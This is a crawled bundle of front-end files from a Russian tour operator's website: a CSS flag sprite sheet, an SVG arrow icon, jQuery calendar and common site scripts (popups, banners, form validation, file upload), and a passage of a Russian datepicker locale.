.flag.flag-et {background-position: -3.2rem -4.4rem}
.flag.flag-eu {background-position: -4.8rem -4.4rem}
.flag.flag-fi {background-position: -6.4rem -4.4rem}
.flag.flag-fj {background-position: -8rem -4.4rem}
.flag.flag-fk {background-position: -9.6rem -4.4rem}
.flag.flag-fm {background-position: -11.2rem -4.4rem}
.flag.flag-fo {background-position: -12.8rem -4.4rem}
.flag.flag-fr {background-position: -14.4rem -4.4rem}
.flag.flag-ga {background-position: -16rem -4.4rem}
.flag.flag-gb {background-position: -17.6rem -4.4rem}
.flag.flag-gd {background-position: -19.2rem -4.4rem}
.flag.flag-ge {background-position: -20.8rem -4.4rem}
.flag.flag-gf {background-position: -22.4rem -4.4rem}
.flag.flag-gg {background-position: -24rem -4.4rem}
.flag.flag-gh {background-position: 0 -5.5rem}
.flag.flag-gi {background-position: -1.6rem -5.5rem}
.flag.flag-gl {background-position: -3.2rem -5.5rem}
.flag.flag-gm {background-position: -4.8rem -5.5rem}
.flag.flag-gn {background-position: -6.4rem -5.5rem}
.flag.flag-gp {background-position: -8rem -5.5rem}
.flag.flag-gq {background-position: -9.6rem -5.5rem}
.flag.flag-gr {background-position: -11.2rem -5.5rem}
.flag.flag-gs {background-position: -12.8rem -5.5rem}
.flag.flag-gt {background-position: -14.4rem -5.5rem}
.flag.flag-gu {background-position: -16rem -5.5rem}
.flag.flag-gw {background-position: -17.6rem -5.5rem}
.flag.flag-gy {background-position: -19.2rem -5.5rem}
.flag.flag-hk {background-position: -20.8rem -5.5rem}
.flag.flag-hm {background-position: -22.4rem -5.5rem}
.flag.flag-hn {background-position: -24rem -5.5rem}
.flag.flag-hr {background-position: 0 -6.6rem}
.flag.flag-ht {background-position: -1.6rem -6.6rem}
.flag.flag-hu {background-position: -3.2rem -6.6rem}
.flag.flag-ic {background-position: -4.8rem -6.6rem}
.flag.flag-id {background-position: -6.4rem -6.6rem}
.flag.flag-ie {background-position: -8rem -6.6rem}
.flag.flag-il {background-position: -9.6rem -6.6rem}
.flag.flag-im {background-position: -11.2rem -6.6rem}
.flag.flag-in {background-position: -12.8rem -6.6rem}
.flag.flag-io {background-position: -14.4rem -6.6rem}
.flag.flag-iq {background-position: -16rem -6.6rem}
.flag.flag-ir {background-position: -17.6rem -6.6rem}
.flag.flag-is {background-position: -19.2rem -6.6rem}
.flag.flag-ax {background-position: -19.2rem -6.6rem}
.flag.flag-it {background-position: -20.8rem -6.6rem}
.flag.flag-je {background-position: -22.4rem -6.6rem}
.flag.flag-jm {background-position: -24rem -6.6rem}
.flag.flag-jo {background-position: 0 -7.7rem}
.flag.flag-jp {background-position: -1.6rem -7.7rem}
.flag.flag-ke {background-position: -3.2rem -7.7rem}
.flag.flag-kg {background-position: -4.8rem -7.7rem}
.flag.flag-kh {background-position: -6.4rem -7.7rem}
.flag.flag-ki {background-position: -8rem -7.7rem}
.flag.flag-km {background-position: -9.6rem -7.7rem}
.flag.flag-kn {background-position: -11.2rem -7.7rem}
.flag.flag-kp {background-position: -12.8rem -7.7rem}
.flag.flag-kr {background-position: -14.4rem -7.7rem}
.flag.flag-kurdistan {background-position: -16rem -7.7rem}
.flag.flag-kw {background-position: -17.6rem -7.7rem}
.flag.flag-ky {background-position: -19.2rem -7.7rem}
.flag.flag-kz {background-position: -20.8rem -7.7rem}
.flag.flag-la {background-position: -22.4rem -7.7rem}
.flag.flag-lb {background-position: -24rem -7.7rem}
.flag.flag-lc {background-position: 0 -8.8rem}
.flag.flag-li {background-position: -1.6rem -8.8rem}
.flag.flag-lk {background-position: -3.2rem -8.8rem}
.flag.flag-lr {background-position: -4.8rem -8.8rem}
.flag.flag-ls {background-position: -6.4rem -8.8rem}
.flag.flag-lt {background-position: -8rem -8.8rem}
.flag.flag-lu {background-position: -9.6rem -8.8rem}
.flag.flag-lv {background-position: -11.2rem -8.8rem}
.flag.flag-ly {background-position: -12.8rem -8.8rem}
.flag.flag-ma {background-position: -14.4rem -8.8rem}
.flag.flag-mc {background-position: -16rem -8.8rem}
.flag.flag-md {background-position: -17.6rem -8.8rem}
.flag.flag-me {background-position: -19.2rem -8.8rem}
.flag.flag-mg {background-position: -20.8rem -8.8rem}
.flag.flag-mh {background-position: -22.4rem -8.8rem}
.flag.flag-mk {background-position: -24rem -8.8rem}
.flag.flag-ml {background-position: 0 -9.9rem}
.flag.flag-mm {background-position: -1.6rem -9.9rem}
.flag.flag-mn {background-position: -3.2rem -9.9rem}
.flag.flag-mo {background-position: -4.8rem -9.9rem}
.flag.flag-mp {background-position: -6.4rem -9.9rem}
.flag.flag-mq {background-position: -8rem -9.9rem}
.flag.flag-mr {background-position: -9.6rem -9.9rem}
.flag.flag-ms {background-position: -11.2rem -9.9rem}
.flag.flag-mt {background-position: -12.8rem -9.9rem}
.flag.flag-mu {background-position: -14.4rem -9.9rem}
.flag.flag-mv {background-position: -16rem -9.9rem}
.flag.flag-mw {background-position: -17.6rem -9.9rem}
.flag.flag-mx {background-position: -19.2rem -9.9rem}
.flag.flag-my {background-position: -20.8rem -9.9rem}
.flag.flag-mz {background-position: -22.4rem -9.9rem}
.flag.flag-na {background-position: -24rem -9.9rem}
.flag.flag-nc {background-position: 0 -11rem}
.flag.flag-ne {background-position: -1.6rem -11rem}
.flag.flag-nf {background-position: -3.2rem -11rem}
.flag.flag-ng {background-position: -4.8rem -11rem}
.flag.flag-ni {background-position: -6.4rem -11rem}
.flag.flag-nl {background-position: -8rem -11rem}
.flag.flag-no {background-position: -9.6rem -11rem}
.flag.flag-np {background-position: -11.2rem -11rem}
.flag.flag-nr {background-position: -12.8rem -11rem}
.flag.flag-nu {background-position: -14.4rem -11rem}
.flag.flag-nz {background-position: -16rem -11rem}
.flag.flag-om {background-position: -17.6rem -11rem}
.flag.flag-pa {background-position: -19.2rem -11rem}
.flag.flag-pe {background-position: -20.8rem -11rem}
.flag.flag-pf {background-position: -22.4rem -11rem}
.flag.flag-pg {background-position: -24rem -11rem}
.flag.flag-ph {background-position: 0 -12.1rem}
.flag.flag-pk {background-position: -1.6rem -12.1rem}
.flag.flag-pl {background-position: -3.2rem -12.1rem}
.flag.flag-pm {background-position: -4.8rem -12.1rem}
.flag.flag-pn {background-position: -6.4rem -12.1rem}
.flag.flag-pr {background-position: -8rem -12.1rem}
.flag.flag-ps {background-position: -9.6rem -12.1rem}
.flag.flag-pt {background-position: -11.2rem -12.1rem}
.flag.flag-pw {background-position: -12.8rem -12.1rem}
.flag.flag-py {background-position: -14.4rem -12.1rem}
.flag.flag-qa {background-position: -16rem -12.1rem}
.flag.flag-re {background-position: -17.6rem -12.1rem}
.flag.flag-ro {background-position: -19.2rem -12.1rem}
.flag.flag-rs {background-position: -20.8rem -12.1rem}
.flag.flag-ru {background-position: -22.4rem -12.1rem}
.flag.flag-rw {background-position: -24rem -12.1rem}
.flag.flag-sa {background-position: 0 -13.2rem}
.flag.flag-sb {background-position: -1.6rem -13.2rem}
.flag.flag-sc {background-position: -3.2rem -13.2rem}
.flag.flag-scotland {background-position: -4.8rem -13.2rem}
.flag.flag-sd {background-position: -6.4rem -13.2rem}
.flag.flag-se {background-position: -8rem -13.2rem}
.flag.flag-sg {background-position: -9.6rem -13.2rem}
.flag.flag-sh {background-position: -11.2rem -13.2rem}
.flag.flag-si {background-position: -12.8rem -13.2rem}
.flag.flag-sk {background-position: -14.4rem -13.2rem}
.flag.flag-sl {background-position: -16rem -13.2rem}
.flag.flag-sm {background-position: -17.6rem -13.2rem}
.flag.flag-sn {background-position: -19.2rem -13.2rem}
.flag.flag-so {background-position: -20.8rem -13.2rem}
.flag.flag-somaliland {background-position: -22.4rem -13.2rem}
.flag.flag-sr {background-position: -24rem -13.2rem}
.flag.flag-ss {background-position: 0 -14.3rem}
.flag.flag-st {background-position: -1.6rem -14.3rem}
.flag.flag-sv {background-position: -3.2rem -14.3rem}
.flag.flag-sx {background-position: -4.8rem -14.3rem}
.flag.flag-sy {background-position: -6.4rem -14.3rem}
.flag.flag-sz {background-position: -8rem -14.3rem}
.flag.flag-tc {background-position: -9.6rem -14.3rem}
.flag.flag-td {background-position: -11.2rem -14.3rem}
.flag.flag-tf {background-position: -12.8rem -14.3rem}
.flag.flag-tg {background-position: -14.4rem -14.3rem}
.flag.flag-th {background-position: -16rem -14.3rem}
.flag.flag-tj {background-position: -17.6rem -14.3rem}
.flag.flag-tk {background-position: -19.2rem -14.3rem}
.flag.flag-tl {background-position: -20.8rem -14.3rem}
.flag.flag-tm {background-position: -22.4rem -14.3rem}
.flag.flag-tn {background-position: -24rem -14.3rem}
.flag.flag-to {background-position: 0 -15.4rem}
.flag.flag-tr {background-position: -1.6rem -15.4rem}
.flag.flag-tt {background-position: -3.2rem -15.4rem}
.flag.flag-tv {background-position: -4.8rem -15.4rem}
.flag.flag-tw {background-position: -6.4rem -15.4rem}
.flag.flag-tz {background-position: -8rem -15.4rem}
.flag.flag-ua {background-position: -9.6rem -15.4rem}
.flag.flag-ug {background-position: -11.2rem -15.4rem}
.flag.flag-um {background-position: -12.8rem -15.4rem}
.flag.flag-us {background-position: -14.4rem -15.4rem}
.flag.flag-uy {background-position: -16rem -15.4rem}
.flag.flag-uz {background-position: -17.6rem -15.4rem}
.flag.flag-va {background-position: -19.2rem -15.4rem}
.flag.flag-vc {background-position: -20.8rem -15.4rem}
.flag.flag-ve {background-position: -22.4rem -15.4rem}
.flag.flag-vg {background-position: -24rem -15.4rem}
.flag.flag-vi {background-position: 0 -16.5rem}
.flag.flag-vn {background-position: -1.6rem -16.5rem}
.flag.flag-vu {background-position: -3.2rem -16.5rem}
.flag.flag-wales {background-position: -4.8rem -16.5rem}
.flag.flag-wf {background-position: -6.4rem -16.5rem}
.flag.flag-ws {background-position: -8rem -16.5rem}
.flag.flag-ye {background-position: -9.6rem -16.5rem}
.flag.flag-yt {background-position: -11.2rem -16.5rem}
.flag.flag-za {background-position: -12.8rem -16.5rem}
.flag.flag-zanzibar {background-position: -14.4rem -16.5rem}
.flag.flag-zm {background-position: -16rem -16.5rem}
.flag.flag-zw {background-position: -17.6rem -16.5rem}

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/arrow_left.svg
body_size: 1778
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="40"
   height="40"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,40)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
         d="m 163.297,311.93 c 85.258,0 154.562,-69.301 154.562,-154.567 C 317.859,72.1016 248.555,2.80078 163.297,2.80078 78.0312,2.80078 8.72656,72.1016 8.72656,157.363 c 0,85.266 69.66794,154.567 154.57044,154.567 z m 0,-292.0784 c 75.832,0 137.508,61.6757 137.508,137.5114 0,75.836 -61.676,137.508 -137.508,137.508 -75.8361,0 -137.5118,-61.672 -137.5118,-137.508 0,-75.8357 61.6757,-137.5114 137.5118,-137.5114"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /><path
         d="m 181.434,216.504 c 3.254,3.258 8.707,3.258 11.964,0 3.254,-3.258 3.254,-8.707 0,-11.965 l -48.617,-48.273 48.258,-48.254 c 3.254,-3.254 3.254,-8.7073 0,-11.9651 -1.82,-1.8164 -3.996,-2.5352 -5.812,-2.5352 -2.176,0 -4.356,0.7188 -5.813,2.5352 l -54.426,54.4261 c -3.254,3.257 -3.254,8.707 0,11.965 l 54.446,54.066"
         inkscape:connector-curvature="0"
         id="path16"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/calendar_site.js?a=b
body_size: 650
content:
function calendar(cal_id, min, max) {
	var month = '';
	var day = '';
	var $div;
	var $input;
	
	function ajax_calendar() {
		$div.html('<div class="calendar_wait"></div>');
		$.get("/ajax/calendar_site.php?month=" + month + "&day=" + day + "&cal_id=" + cal_id + "&min=" + min + "&max=" + max, function (data) {
			$div.html(data);
		
			$div.find(".set_month").click(function() {
				month = $(this).attr('href');
				ajax_calendar();
				return false;
			});
			$div.find(".set_year").change(function() {
				month = $(this).val() + '-' + month.substr(5);
				ajax_calendar();
				return false;
			});
			
			$div.find(".close").click(function() {
				$div.hide();
				$(".overlay_calendar").hide();
				return false;
			});
			$div.find(".calendar_table").find("a").click(function() {
				calendar_sel_date($(this).attr('href'));
				return false;
			});
		});
	}
	
	function calendar_set_month(m) {
		month = m;
	}
	function calendar_set_day(d) {
		day = d;
	}
	function calendar_sel_date(val) {
		val = val.substr(8, 2) + '.' + val.substr(5, 2) + "." + val.substr(0, 4);
		$input.val(val);
		$div.hide();
		$(".overlay_calendar").hide();
		$div.html('<div class="calendar_wait"></div>');
		return false;
	}
	
	$div = $('#block_' + cal_id).find('.calendar_div');
	$input = $('#' + cal_id);
		
	var dt = $input.val();
		
	if (dt.length > 9) {
		month = dt.substr(6, 4) + '-' + dt.substr(3, 2);
		day = dt.substr(0, 2);
	}
	else {
		dt = new Date();
		month = dt.getMonth() + 1;
		if (month < 10) month = '0' + month;
		month = '' + dt.getFullYear() + '-' + month;
		
		day = dt.getDate();
		if (day < 10) day = '0' + day;
	}
	ajax_calendar();
	$(".overlay_calendar").show();
	$div.show();
}

$(function () {
	if ($(".overlay_calendar").length == 0) $("body").append('<div class="overlay_calendar"></div>');
	
	$('.calendar').find('.show_calendar').click(function() {
		var cal_id = $(this).parent().attr('id').substr(6);
		var min = $(this).data('min');
		if (min == undefined) min = '';
		var max = $(this).data('max');
		if (max == undefined) max = '';
		calendar(cal_id, min, max);
	});

	$(".overlay_calendar").click(function() {
		$(".calendar_div").hide();
		$(".overlay_calendar").hide();
		return false;
	});

	//$('.calendar').find('.show_calendar').click();
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/common.js?a=be
body_size: 4857
content:
var allowScroll = true;
var go_history = 1;
var was_ajax = 0;

History.Adapter.bind(window, 'statechange', function(e){
	//console.log(go_history);
	if (go_history) {
		var State = History.getState();
		
		if (was_ajax) $(location).attr('href', State.url);
		
		var hist_vars = get_url_vars(State.url);
		
		if (was_ajax) $(location).attr('href', State.url);
		
		if (hist_vars['div'] == this_vars['div']) {
			var ok = 0;
			
			//console.log(hist_vars);
			//console.log(this_vars);
			
			if ((hist_vars['div'] == this_vars['div']) && (hist_vars['lng'] == this_vars['lng'])) ok = ajax_tour_form(hist_vars);
			
			if (ok == 2) {
				$(location).attr('href', State.url);
			}
			else if (ok) {
				this_vars = hist_vars;
				go_history = 1;
				return false;
			}
		}
	}
	go_history = 1;
});

$(function() {
	$.getScript('https://alpindustria-tour.ru/forms_' + lng_id + '.js');

	//Закрываем popup'ы при клике
	$(document).click(function(event) {
		if ($(event.target).closest(".popup").length) return;
		$(".popup").addClass("hide");
		allowScroll = true;
		event.stopPropagation();
	});

	$('input[type=checkbox]:not(._rating, .no-ideal), input[type=radio]:not(._rating, .no-ideal)').idealRadioCheck();

	//Красивые select'ы
	$('[data-chosen]').chosen({
		disable_search_threshold: 1000,
		width:"100%"
	});
	//Маска на ввод телефонов
	$("input[type=tel]:not(.tel_flags, .tel_in)").mask("+7(999)999-99-99");
	$("input[type=tel].tel_flags").phonecode({
		preferCo: 'ru'
	});
	//tel_flags();
	
	//Красивые якоря
	$('[data-nav-btn]').click(function() {
		var top = $('[data-nav-block="' + $(this).data('navBtn') + '"]').offset().top - 80;
		$('html, body').animate({'scrollTop': top}, 400);
		return false;
	});
	
	fancyPopups();

	//Запускаем ротацию баннеров
	var $slider_container = $("[data-index-top-scope]");
	var $banners = $slider_container.find('[data-banners-gallery]');
		$banners.each(function(i, item) {
			var cur_i = 0;
			var play = 1;
			var timeout_id = 0;

			$prev = $(item).parent().find('[data-banners-gallery-prev]');
			$next = $(item).parent().find('[data-banners-gallery-next]');
			$pagination = $(item).parent().find('[data-banners-gallery-nav]');
			$items = $(item).find('[data-banners-gallery-item]');

			var num = $items.length;

			var pages = '';
			for (i = 1; i <= num; i++) pages += '<a href=""' + ((i == 1) ? ' class="selected"' : '') + '><span>' + i + '</span></a>';
			$pagination.html(pages);

			$pagination.find("a").click(function() {
				cur_i = $(this).find("span").html() - 1;
				b_show();
				//play = 0;
				return false;
			});


			function b_show() {
				clearTimeout(timeout_id);

				$pagination.find("a").removeClass('selected');
				$pagination.find("a").eq(cur_i).addClass('selected');
				$items.hide();
				$items.eq(cur_i).fadeIn(500);

				if (play) {
					timeout_id = setTimeout(function(){
						$next.click();
					}, 4000);
				}
			}

			$next.click(function() {
				cur_i = (cur_i + 1) % num;
				b_show();
				//play = 0;
				return false;
			});
			$prev.click(function() {
				cur_i--;
				if (cur_i < 0) cur_i = num - 1;
				b_show();
				//play = 0;
				return false;
			});

			timeout_id = setTimeout(function(){
				$next.click();
			}, 4000);
		});
	
	$("[data-mobile-panel-close]").click(function() {
		$("[data-mobile-panel]").hide();
		$("[data-mobile-panel-overlay]").hide();
		return false;
	});

	$(".popup-a").click(function() {
		var $div = $("[data-popup-block=" + $(this).attr("href").substr(1) + "]");
		if ($div.length) $.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: '<div class="_popup-block fonts_text5">' + $div.html() + '</div>',
			fitToView: false,
			padding:0,
			margin:[100,10,50,10],
			helpers : {
				overlay : {
					css : {'background' : 'transparent'}
				}
			}
		});
		return false;
	});

	$("[data-href]").click(function() {
		$(location).attr('href', $(this).data('href'));
	});
	
	$("[data-mobile-on]").click(function() {
		var href = $(this).data('mobileOn');
		$.get('/ajax/mobile.php?action=on', function() {
			$(location).attr('href', href);
		});
		return false;
	});
	$("[data-mobile-off]").click(function() {
		var href = $(this).data('mobileOff');
		$.get('/ajax/mobile.php?action=off', function() {
			$(location).attr('href', href);
		});
		return false;
	});

	//Баннеры
	$("[data-banner-click]").click(function() {
		var id = $(this).data("bannerClick");
		if (id > 0) $.get("/ajax/banner_click.php?id=" + id);
	});
	
	$(".spoiler>._head").click(function() {
		$(this).parent().toggleClass('_open');
		return false;
	});
	
	var $cookies_block = $("[data-cookies]");
	if ($cookies_block) {
		const cookiesName = 'cookies-info-shown';
		
		$cookies_block.find("[data-cookies-close]").click(function(e) {
			e.preventDefault();
			$.cookie(cookiesName, 'closed', { 'path': '/' });
			$cookies_block.addClass('_hidden');
		});
		
		setTimeout(function() {
			if (!$.cookie(cookiesName)) $cookies_block.removeClass('_hidden');
		}, 1000);
	}
});

function fancyPopups() {
	$('[data-fancy-popup-btn]').click(function() {
		$content = $('[data-fancy-popup='+$(this).data('fancyPopupBtn')+']').html();
		$this = $(this);
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: $content,
			fitToView: false,
			padding: 0,
			margin:[100,10,50,10],
	     		helpers : {
				overlay : {
					css : {
						'background' : 'transparent'
					}
				}
			},
			beforeShow:function() {
				this.wrap.find('[data-chosen-popup]').chosen({
					disable_search_threshold: 1000,
					width:"100%"
				});
			}
		});
		return false;
	});
	$('[data-fancy-popup-url]').click(function() {
		if ($(this).data("fancyPopupUrl").substr(-3, 3) == 'png') {
			$.fancybox({
				wrapCSS: 'fc-base _base-popup url-popup',
				content: '<br><br><img style="max-width:83rem;" src="' + $(this).data("fancyPopupUrl") + '">',
				fitToView: false,
				padding: [0,0,0,0],
				margin:[0,10,50,10],
				helpers : {
					overlay : {
						css : {
							'background' : 'transparent',
						}
					}
				}
			});
		}
		else if ($(this).data("fancyPopupUrl").substr(0, 15) == '/prod_video.php') $.get($(this).data("fancyPopupUrl") + "&ajax=true", function(data) {
			$.fancybox({
				wrapCSS: '_base-popup url-popup url-popup-video',
				content: data,
				padding: [0,0,0,0],
			});
			return false;
		});
		else $.get($(this).data("fancyPopupUrl") + "&ajax=true", function(data) {
			$.fancybox({
				wrapCSS: 'fc-base _base-popup url-popup',
				content: data,
				fitToView: false,
				padding: [0,0,0,0],
				margin:[100,10,50,10],
				helpers : {
					overlay : {
						css : {
							'background' : 'transparent',
						}
					}
				}
			});
			$(".fc-base._base-popup.url-popup").find("a").attr("target", "_blank");
			return false;
		});
		return false;
	});
}

function isValidEmail(email) {
	var pattern = /^[a-z0-9_\.\-]+@([a-z0-9\-]+\.)+[a-z]{2,}$/i;
	return pattern.test(email);
}

$.fn.idealRadioCheck = function() {
	return this.each(function() {
		var $this = $(this)
		var $span = $('<span/>')

		//if (($this.attr('name') == 'region_id[]') && ($this.val() == 32)) alert($this.attr('checked'));
		
		$span.addClass( 'ideal-'+ ( $this.is(':checkbox') ? 'check' : 'radio' ) );
		if ($this.attr('checked')) $span.addClass('checked') // init
		$span.insertAfter( $this )
		
		$this.parent('label').addClass('ideal-radiocheck-label')
		.attr('onclick', '') // Fix clicking label in iOS
		$this.css({ position: 'absolute', left: '-9999px' }) // hide by shifting left
		
		// Events
		$this.on({
			change: function() {
				var $this = $(this)
				if ( $this.is('input[type="radio"]') ) {
					$this.closest('form').find('input[name="'+ $this.attr('name') +'"]').each(function(){
						$(this).parent().removeClass('_active').find('.ideal-radio').removeClass('checked')
					});
				}
				$this.parent().toggleClass('_active');
				$span.toggleClass( 'checked', $this.is(':checked') );
			},
			focus: function() { $span.addClass('focus') },
			blur: function() { $span.removeClass('focus') },
			click: function() { $(this).trigger('focus') }
		})
	})
};

function print_r(arr, level) {
	var print_red_text = "";
	if(!level) level = 0;
	var level_padding = "";
	for (var j = 0; j < level + 1; j++) level_padding += "    ";
	if (typeof (arr) == 'object') {
		 for (var item in arr) {
			 var value = arr[item];
			 if (typeof(value) == 'object') {
				 print_red_text += level_padding + "'" + item + "' :\n";
				 print_red_text += print_r(value,level+1);
			 }
			 else print_red_text += level_padding + "'" + item + "' => \"" + value + "\"\n";
		}
	}
	else  print_red_text = "===>"+arr+"<===("+typeof(arr)+")";
	return print_red_text;
}


//Окончание русских слов после кол-ва (arr = ['ов', '', 'а'])
function suffix(num, arr) {
	if (num == 0 || (num > 4 && num < 21)) return arr[0];
	if (num > 20) num = num % 10;
	if (num == 1) return arr[1];
	if (num == 2 || num == 3 || num == 4) return arr[2];
	return arr[0];
}

function in_array(val, arr) {
	for(var i = 0; i < arr.length; i++) {
		if (arr[i] == val) return true;
	}
	return false;
}

function number_format(number, decimals, dec_point, thousands_sep) {  // Format a number with grouped thousands
	var i, j, kw, kd, km;
	if (isNaN(decimals = Math.abs(decimals))) decimals = 2;
	if (dec_point == undefined) dec_point = ",";
	if (thousands_sep == undefined) thousands_sep = ".";

	i = parseInt(number = (+number || 0).toFixed(decimals)) + "";
	if ((j = i.length) > 3) j = j % 3;
	else j = 0;

	km = (j ? i.substr(0, j) + thousands_sep : "");
	kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
	kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");

	return km + kw + kd;
}

function l_money_format(sum) {
	return number_format(sum, 0, '.', ' ');
}

function get_url_vars(url) {
	var vars = [], hash, hashes = [];
	var matches;
	
	vars['div'] = '';
	vars['cur'] = '';
	vars['id'] = '';
	vars['num_on_page'] = -1;
	vars['page'] = 0;
	vars['lng'] = '';
	vars['continent_id'] = 0;
	
	var query = url.split('?')[1];
	if (query) hashes = query.split('&');
	if (hashes.length) {
		for (var i = 0; i < hashes.length; i++) {
			hash = hashes[i].split('=');
			if (hash[0].substr(-6, 6) == '%5B%5D') {
				var tt = hash[0].substr(0, hash[0].length - 6);
				if (!vars[tt]) {
					//vars.push(tt);
					vars[tt] = [];
				}
				vars[tt].push(hash[1]);
			}
			else {
				//vars.push(hash[0]);
				vars[hash[0]] = hash[1];
			}
		}
	}
	else {
		if (matches = url.match(/\/en\/(.*)/i)) {
			vars['lng'] = 'en';
			url = matches[1];
		}
		else if (matches = url.match(/\/(.*)/i)) {
			url = matches[1];
		}
		
		if (matches = url.match(/^gallery\/(.*)/i)) {
			vars['div'] = 'gallery';
			vars['num_on_page'] = def_num_on_page;
			url = matches[1];
			if (matches = url.match(/^([a-z0-9\-_]*)\.html/i)) vars['cur'] = matches[1];
		}
		else if (matches = url.match(/^news\/(.*)/i)) {
			vars['div'] = 'news';
			vars['num_on_page'] = def_num_on_page;
			url = matches[1];
			if (matches = url.match(/^([a-z0-9\-_]*)\.html/i)) vars['cur'] = matches[1];
		}
		else if (matches = url.match(/^programms\/(.*)/i)) {
			vars['div'] = 'programms';
			vars['num_on_page'] = def_num_on_page;
			url = matches[1];
			if (matches = url.match(/^([a-z0-9\-_]*)\.html/i)) vars['id'] = matches[1];
		}
		
		
	}
	
	return vars;
}

function href_add_filter(filter_url) {
	$.each($("[data-href-add-filter]"), function(i, item) {
		var url = $(item).data('hrefAddFilter');
		if (filter_url && url.includes('?')) filter_url = '&' + filter_url.substr(1);
		$(item).attr('href', url + filter_url);
	});
}


$(function() {
	$("[data-show-vacancy]").click(function() {
		var id = $(this).data('showVacancy');
		var content = $('[data-vacancy-modal="' + id + '"]').html();
		//alert(content);
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: content,
			fitToView: false,
			padding: 0,
			margin: [70,10,50,10],
			helpers : {
				overlay : {
					css : {
						'background' : 'transparent'
					}
				}
			}
		});
		return false;
	});
	
	$("#form_vacancy").submit(function() {
		var err = 0;

		var $form = $(this);
		
		$form.find('.b-input').removeClass('_error');
		$form.find('.b-input__error, .error').html('');
		
		var $vacancy_id = $form.find("select[name=vacancy_id]");
		
		var $tel = $form.find("input[name=tel]");
		var $email = $form.find("input[name=email]");
		
		if ($vacancy_id.val() == 0) {
			$vacancy_id.parent().addClass('_error');
			$vacancy_id.parent().find('.b-input__error').html('Обязательно для заполнения');
			err = 1;
		}
	
		if (!$tel.val()) {
			$tel.parent().addClass('_error');
			$tel.parent().find('.b-input__error').html('Обязательно для заполнения');
			err = 1;
		}
		if (!$email.val()) {
			$email.parent().addClass('_error');
			$email.parent().find('.b-input__error').html('Обязательно для заполнения');
			err = 1;
		}
		else if (!isValidEmail($email.val())) {
			$email.parent().addClass('_error');
			$email.parent().find('.b-input__error').html('Неверный e-mail');
			err = 1;
		}
		
		if (err) {
			$("#err").html('Форма заполнена неверно');
			return false;
		}
		else {
			$form.find(".waiting").removeClass('hide');
			$form.find(".buttons").addClass('hide');
			return true;
		}
	});
});



//Закачка файлов
$(function() {
	
	/*$('.block').on({
		mouseenter: function () {
			$(this).addClass('hey');
			allowScroll = false;
		},
		mouseleave: function () {
			$(this).removeClass('hey');
			allowScroll = true;
		}
	});*/
	$(document).on('keydown mousewheel DOMMouseScroll', function (e) {
		if ((e.keyCode === 40 || e.keyCode === 38 || e.type === 'DOMMouseScroll' || e.type === 'mousewheel') && !allowScroll) {
			return false;
		}
	});
	
	$('[data-file]').each(function() {
		var _$self = $(this);
		_$self.fileupload({
			dropZone: _$self,
			url: '/js/jquery/jQuery-File-Upload-9.8.0/server/php/',
			dataType: 'json',
			done: function (e, data) {
				//alertObj(data.result.files[0]);
				console.log(data);
				
				$.each(data.result.files, function (index, file) {
					if (file.error) _$self.find('[data-file-list]').append('<div class="file__list-item error"> Файл ' + file.name + ' не загружен (' + file.error + ') <a href="#" data-file-del data-not-ajax>Ок</a></div>');
					else _$self.find('[data-file-list]').append('<div class="file__list-item">' + file.name + '<a href="#" data-file-del data-not-ajax>Удалить</a><input type="hidden" name="tmp_files[]" value="' + file.name + '"></div>');
				});
				_$self.addClass('_filled').find('[data-file-progress]').removeClass('_active');
			},
			progressall: function (e, data) {
				var progress = parseInt(data.loaded / data.total * 100, 10);
				_$self.find('[data-file-progress]').addClass('_active').css(
					'width',
					progress + '%'
				);
			}
		}).prop('disabled', !$.support.fileInput)
			.parent().addClass($.support.fileInput ? undefined : 'disabled');
	});

	$('[data-file]').on('click', '[data-file-del]', function(e){
		e.preventDefault();
		$(this).closest('[data-file]').removeClass('_filled');
		$(this).closest('.file__list-item').remove();
		return false;
	});
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/jquery/datepicker-ru.js
body_size: 635
content:
/* Russian (UTF-8) initialisation for the jQuery UI date picker plugin. */
/* Written by Andrew Stromnov (stromnov@gmail.com). */
(function( factory ) {
	if ( typeof define === "function" && define.amd ) {

		// AMD. Register as an anonymous module.
		//define([ "../datepicker" ], factory );
	} else {

		// Browser globals
		factory( jQuery.datepicker );
	}
}(function( datepicker ) {

datepicker.regional['ru'] = {
	closeText: 'Закрыть',
	prevText: '&#x3C;Пред',
	nextText: 'След&#x3E;',
	currentText: 'Сегодня',
	monthNames: ['Январь','Февраль','Март','Апрель','Май','Июнь',
	'Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],
	monthNamesShort: ['Янв','Фев','Мар','Апр','Май','Июн',
	'Июл','Авг','Сен','Окт','Ноя','Дек'],
	dayNames: ['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],
	dayNamesShort: ['вск','пнд','втр','срд','чтв','птн','сбт'],
	dayNamesMin: ['В','П','В','С','Ч','П','С'],
	weekHeader: 'Нед',
